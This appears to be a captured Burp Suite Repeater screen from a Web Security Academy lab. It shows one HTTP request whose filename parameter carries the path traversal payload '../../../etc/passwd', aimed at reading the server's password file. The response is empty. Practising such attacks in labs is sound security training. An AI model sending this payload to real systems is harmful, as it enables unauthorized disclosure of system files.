 Send
Cancel
Burp AI
Request
Pretty Raw Hex
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ab400e8049f1b6e841c5ff9000c003b.web-security-academy.net
3 Cookie: session=n3ArsN6RhT7jyiEJykxNvt896usMBXZT
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
Search
Response